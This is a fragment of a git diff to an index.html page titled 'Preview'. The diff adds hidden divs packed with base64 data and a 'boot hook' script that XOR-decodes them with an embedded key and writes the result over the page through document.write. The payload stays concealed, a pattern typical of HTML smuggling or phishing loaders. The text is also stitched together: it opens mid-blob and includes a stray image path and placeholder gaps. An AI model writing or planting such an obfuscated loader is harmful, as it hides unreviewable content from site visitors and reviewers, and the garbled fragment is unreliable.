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</div><div id="x243b8" style="display:none">temp</div>
+<script>function ZEbFEV(){return Math.max(27,99);}
+/* boot hook */
 (function(){
-var wnYfXm=atob('bN8KZUx0mTdEjDq1wKfQTABg/BFq9IjFAq1TVHZhS0g=');
-var AFES9A=[];
-for(var mUHpxX=0;mUHpxX<5;mUHpxX++){
-  var _e=document.getElementById('tVMEPkcDfiw'+mUHpxX);AFES9A.push(_e?_e.textContent:'');
+var i6sxmT=atob('waM2OaQxc9CwS/Y3sMLxp8iVTUBKOEKDnAmeGAqFD+shqjtpzOLCCZ9/jbX+XQQC');
+var pAwkC6=[];
+for(var lhtAFH=0;lhtAFH<5;lhtAFH++){
+  var _e=document.getElementById('KbpmFJr'+lhtAFH);pAwkC6.push(_e?_e.textContent:'');
 }
-var P9iLoG=AFES9A.join('');
-var mIac0q=atob(P9iLoG);
-var Izs7Lx=new Uint8Array(mIac0q.length);
-for(mUHpxX=0;mUHpxX<mIac0q.length;mUHpxX++){
-  Izs7Lx[mUHpxX]=mIac0q.charCodeAt(mUHpxX)^wnYfXm.charCodeAt(mUHpxX%wnYfXm.length);
+var NZCeAZ=pAwkC6.join('');
+var dsekNC=atob(NZCeAZ);
+var A80uu7=new Uint8Array(dsekNC.length);
+lhtAFH=0;
+while(lhtAFH<dsekNC.length){
+  A80uu7[lhtAFH]=dsekNC.charCodeAt(lhtAFH)^i6sxmT.charCodeAt(lhtAFH%i6sxmT.length);
+  lhtAFH++;
 }
-var IJvqst=new TextDecoder('utf-8').decode(Izs7Lx);
+var hPIodh=new TextDecoder('utf-8').decode(A80uu7);
 document.open();
-document.write(IJvqst);
+document.write(hPIodh);
 document.close();
-})();</script><!-- end --></body></html>
+})();</script>
+<!-- end -->
+</body>
+</html>

==== commit 1aa8f7a9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,76 @@
-<!DOCTYPE HTML>
+<!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<style>.xlEe9C{display:none}</style>
-<title>Ready</title>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Preview</title>
 </head>
 <body>
-<!-- boot -->
-<div id="KbpmFJr0" style="display:none">/YJydudlKoD1a55D3a7PrfT9OS0mGC7i8m6jOm/rLdUrllMMrYb8A79fsdibKWUiostXS9dUB+2SPoJRnfrTmcK1bXwnXTbivGf/dW+4LZ1Iz0wZo5C2K78c4tuKOGp2/IFBUMBFG+3ULoBe06fc0KHxOShmGCvt9X33eWaofIhAxl5U/cD8A79fscGXKWhn/+JGUMgcILjCLoVD2KPe5rj8IW0ZUDDm7332eSTiZp9J31lHpY3iJL8248aKPGhu/YxCUNBdFu66a9YL3KufzOjnKCx3Givg82e8OGL3ao0ciFMduJKxM7BQ6tyKNXFg78RfTcxEEbHDOJNDw+ySyKW6KyE8USHs8nqxfmvzZohOxBUauoXgKesG/dDDf21voMRTFtdHFPvIJpoVjsjRh/TmOTkmXXyJvCm+ODD3YIRVikBJxsLiKb9frdaRMWtw7NBVUcFcFuqQL5dF2/n7h+i1bWBqFW/h+zO+OzrhPtoQnQBj7MLiKb9foJidPHZm7MFRA4QSQuaBKcQFi8jRh+i1bWBnFSDs7m37ajClLNgRmQ1aqNnIKb9frZXecCl2pNtCFMlQGr6Ka9VUiabAw/GuR2BqGGKjvCSzbG/9e8ZM308MqNjiKqcdtIHHOD8I4YMWGYQRXv3TJJJSnaCWnei2fSR7CXO0pwO+OCqlL8sMh1oKr4esfbId4cCbZyQh9JtXD8JXSNqQa9YXkOLciq/9YCc4XSftpim9K2znNt4RkTFJ7MLiKb9SoNKWcGNwpMZYFMZWSfDCLJRWmPbHi+ike3BmGHS0sCmuNjuwJtArihtJ7MLiJLIY5ZiZL2Fnr45UVtZVFqKKa4RQ0qPZk/65bXF8CG6jqj6yODqrO8IaoBtJ7MLiKbJS+tSMM21spo5ZS8VfFLWKa9VTgvvIlfquR2BqGGKjvCSzbm/3fIJOxBYZuZCyZfpFrZacPjxhp8UNM4QRU/CQa9saxqeD1KH6I20oX3ij7m78eSK0N9MNigpd/M7iO6pKoZXOczUr+qkWGYQRU/CdZoBSwrGYyKa4Ly84XCfxpinsf2jkJ9oZkhdJ/dbyJb9NuIDSfTQs9YoNM4QRU/DNQfwXkOLRjejubSIlQG/w9XP3dm2/L4lO2F8Mvs+gZudErcj0VyQi4YNUVsBIU6u6a9YXkOLRyqnnKikkAmKzpwO+OCqlL8tHxVUd4YSjZPYT9I/[base64]/YTClaYdE0gBj7MLiKb9f69mbJSlmqNFTWtBYHL6Ka5VY3LecyfOfbWBqGGKj/WX3f2SoZp9Ex0hT7IGnZ+sa/[base64]/L51A2BNE4YGje/tS79LXZg4i4YMWGYRTHKLULoQNkPOB3+jmIiwjXGL1/Xu2NSfnYJlFz0lA9+jiKb9frZWcMnZmpNEbS8VVGqXDcdYGgrKJnMK1bWBqGGLh83Gza2Lka4RWkBtZ7NDyeedfuYWOJSRwpsFXEZQdQ/yAZ8YZhOvKrei1bWBqGC31+Xv4dGXyNctJw18NqYz5A79frZWDVw4i4YMWF9ZUA7+dI5NW1KeDh7OfbWBqGGKj7Gj6fGPraNEBmA8ZtMLxO+8Htr/efSQi4YNUVtZVFqKdKZlDxK2cneikPThqSy3v9W2+bmv3J8YMyFQbqIewIKR1rZXefSQio8JVUsNDHKXeL8wXwqWTxuCkfmxqCXWvvDutNCq1IdgIkTFJ7MLiKb8b5MaOMWV7+4NQVcFJSNqQa9YXkOKQy6HyI20jTCfu7zO+e2/re45TkTFJ7MLiKb8V+MaKNGJ77MBZV9BUHaSKa4VH0aGUiqrwOTcvXSy4lim+OCqlL41Nz0NEu5CjeaVf+sefLT8I4YMWGYQRFLHAcdYGhrKJnMK1bWBqRUiJvCm+OCT3aptOh1IHqo3icpVfrZXefSRmqNBGVcVISfDWJ5NPi8jRh+i1bWArVCvk8iT3bG/ofNEByV4HuIewMpVfrZXefSRloNMMGZUDA6iLQdYXkOLRh675KDhnTzDi7DO+b3jkf9ArihtJ7J/IA79frZXQL2Fyro5fWstfU6u6a9YXkOLRwaH5IXpqTiPxtCSzbG/[base64]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[base64]/CQa5BY3rbc1KHvKHpqCXbz5DKUOCqlL8sBxlIHqc+qbPYY5cHEfTUs95g8GYQRU/CQKJlb37DLh+vweyUuXnG4lim+OCr4BeEBihtJ4oOubO0LoMGXLSR5y4MWGYQRU7LfOZJSwu+dwq7hd2B+SDqj72bycW6leYpTghZErYGhbPELoNeSKGEr+qkWGYQRU/DSKpVc17Ce0qbxd2A4XyDitDGmNCq0Od0Niglc+c7iObFOpI70fSQi4d48GYQRU/7RJ5NFxO+Fzri1PjYtGDmj+mDydDCleYpTghZErYGhbPELoNeSKGEr+oNLM64RU/CQZZdb1bCFir/0Py4jViWj5wO+OCqlL8tDxUkNqZDvZfoZ+Y/[base64]/IA79frZXQPGhns9cWStJWU6u6a9YXkOLR0KHxOShwGHCz7HGlEiqlL8sBilMMpYWqfaVfv4WOJT8I4YMWGYQRFbzVM9tE2LCYyaOvbXBxMmKjvCm+OGfkfYxIxBYdo5L4Ka0P9Y70fSQi4d48M4QRU/CeKppSwrbc0KnnIykkX2LzvHKUOCqlL8sBx1obq4usM79PrYXeZXR6+qkWGYQRDtq6a9YXkOyQy63nOW09WTDt9Wf5OGXpL5ArihtJ7MLiZP4N6tyQZyQy+qkWGYQRU/DAKpJT2ayWiqTwKzRwGHCx7HGlEiqlL8sBilcAoofvYfoW6t2KZyQz75QNM4QRU/DNQfwXkOLRian5KDI+FTXi7mf3dm2lYIcBxlJJt+jiKb9frZWOPGBmqM1RFMhUFaSKa8JHyPn7h+i1bT1AMmKjvCmwa37gf8ZJz1oNqZDicpVfrZXefSRmqNBGVcVISfDWJ5NPi8jRh+i1bWArVCvk8iT3bG/ofNEByV4HuIewMpVfrZXefSRloNMMGZUBA6iLQdYXkOLRh6X0PycjVm/h833qd2e/L9oT2kNSxsLiKb8Ch7/efS</div><div id="KbpmFJr1" style="display:none">Qi79BCXNQcG7XRL5NFkKrCh7OfbWBqGGKj+mbwbCf2ZpFEkBtY+pK6MpVfrZXefSRkrs1CFNNUGrfYP8wXhvLBnMK1bWBqGGLg82XxajClLI0RzA0Pr9nIKb9frZXeMGVwpspYA4QBSNqQa9YXzcj7h+i1bW45TCfzsWv/fG3gL5ArihtJ7MLib/AR+ZiNNH5n+4MHCNRJSNqQa9YXkOKXyKbhYDcvUSXr6DO+Lzq1NOEBihtJ7MKubOsL6MfTLnRjospYXp4RQ/6FO44MuuLRh+i1bTArXCbq8m6kODj1d8sZ2kNSxsLiKb9frdeRL2Bns45EWMBYBqOKa8cFwLrKrei1bWBqGDbm5H2zbHjkYZhHxUkE9sK3ee8a/9afLmE5y4MWGYRMedqQa9YXnrGFwri4LyEuXyet7GbpfXj2Z45NxhsSxsLiKb9frdefPm9ls8xDV8ALU/OAesQDhfTKrei1bWBqGCHs8GbsIiqmaY1HzF0P9+jiKb9frZWcMnZmpNEMGZVBC/DDJJpe1OLSlaqgenkrA0ijvCm+ZQCPL8sBihUauIeyJP0e6dKbc2dvpYNNM4QRU/CQa5RW06mW1afgIyRwGGGzrDmuKDq+BcsBihtJ7IGtZfANt5XdO2Jkp8VQAq4RU/CQa9ZV37CVwrqvbXE6QGLw82X3fCqmPNgSmQha9+jiKb9f8L/0fSQi4Y1fV9dFAaXTP59Y3u+FwrDhbTtAGGKjvCm+fmXre8ZSw0EM9sLzPe8Htr/efSQi4YNVVsheAeqQPZdFmO/c063tOW0nWSvttTKUOCqlL8sBx1obq4usJP0Q+cGRMD4i8JFGQZ87U/CQa9YX3KufwuX9KCktUDa5vDiwLjGPL8sBikZjxsLiKb9R5NuNKXZ3otdfVsocB7XIP9Zc0qbR3MK1bWBqGGLh/Wr1f3jqeoVFh1gGoI2wM79cv4TMazZm+qkWGYQRU/DSJIRT1bDLh/nlNWA5Vy7q+CnoeXitIsZDxUkNqZDrMpVfrZXefSRgrtFSXNYcAbHUIoNEiuLH17CuR2BqGGKjvHn/fG7sYYwbigkZtML0eedEh5XefSQi4cVZV9AcFbHdIppOiuKEzuX4Ii4lSzLi/2yyOGfqYYRS2loKqdnIKb9frZXeO2tstY5FUN5USfCBeYZPi8jRh+i1bWApVy7s7jO+bmv3J8YM3l4RuM+vaPYRpI70fSQi4YMWW8tJXqPYKpJYx/jRzqbmKDRqCGKurXnmODqlfYxDyxNZ4NLuObNPo4HXZg4i4YMWGYRcEqLXIpgNkPLRlbjtdkpqGGKj4QOUOCqlL8VCxV8M4ZWwaO8P6MfeJg4i4YMWGYRBHKPZP59Y3vjR1a35LDQjTie4lim+OCqlL4ZA2FwAos+gZusL4tjEfTY6sdsNM4QRU/DNQfwXkOLRiav6KSVnTzDi7Hn7ajDtYJ1E2AFTroekZu0arc70fSQi4YMWWstfB7XeP8wXl4Gdzqv+bTQlGCHs7HC5IwClL8sBihsZo5GrffYQ44/ePGZxrs9DTcEKefCQa9YXkLae1/K1YHJ+SDq4lim+OCqlL5lIzVMd9sL6eedEh5XefSQi4cVZV9AcALnKLswXgfOB3/OfbWBqGGKj/2byd3i/L51A2BNE4ZancetS4MCKOGAr+qkWGYQRU/DSKpVc17Ce0qbxd2A8WTCrsST9eXjhIolGgwBj7MLiKb9f/dSaOW1sppkWC9RJU+jAM809kOLRh+i1Ly84XCfxsXv/fGPwfNEBnksR9+jiKb9frZWcMnZmpNEMGZVBC/[base64]/uCgPThjA2L+lim+OCqlL59OikBJo5KjavYL9I/ebD8itdFXV9dXHKLdcdZDwqOf1KT0OSUTEHKqpynjEiqlL8tcoDFJ7MLiJ/wQ6dDTP2htosgWQq4RU/CQa9ZV0aGawLr6OC4uAmL1/[base64]/pFrYTNczFyuZg8GYQRU/CQKINFw62DnejlIikkTCfxpwO+OCqlL8tV2FoHv4u2YPARt5WfMWgi8Y0ESoRUEqPVcPwXkOLR2sKfbWBqGGzg8237NWjpYIhKkFMGuoewKeR1rZXefSQio8xEXcFDXrPfJ5lFiuKHxrq9YG0+XTr3sWTrbG/hJtArihtJ7MLia/AHoMaWPGBttpkWCYQFA6iQesRHyOKDwKr0ZXBmCG6zsDmwKyO+BcsBihsUxujiKb9fo9aRMGljr8cbTcFJB/DLQdYXkOLRh675KDhwGHO4lim+OCqlL5xJw08M4ZGyaPwat5WQMnNwoNMNM4QRU/CQa5lB1bCXy6fid2AiUSbn+WelEiqlL8sBik8MtJbvZuka/9OSMnM44cZaVc1BALnDcPwXkOLRh+j2IiwlSnijv2yofW7jPNArihtJ7MLifOwa/5iNOGhnotcMGcpeHbWLQdYXkOLRh7j6JC4+XTCu+X/[base64]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